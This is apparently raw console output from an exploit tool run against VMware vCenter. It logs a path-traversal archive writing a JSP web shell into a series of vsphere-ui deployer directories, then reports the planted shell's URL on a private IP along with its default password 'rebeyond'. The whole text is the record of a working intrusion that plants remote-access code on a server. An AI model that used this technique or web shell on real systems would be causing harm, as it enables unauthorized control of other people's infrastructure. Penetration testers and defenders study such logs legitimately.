 [+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/22/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/23/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/24/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/25/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/26/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/27/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/28/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/29/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/30/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/31/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/32/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/33/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/34/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/35/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/36/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/37/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/38/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/39/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/40/0/h5ngc.war/
[+] Adding D:\Program Files\Python\PycharmProjects\zxscan\Pocs\VMware/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/41/0/h5ngc.war/
[+] Shell exist URL: https://192.168.116.55/ui/resources/shell.jsp, default password:rebeyond
[+] Found Server Path exists!!!! Try times 41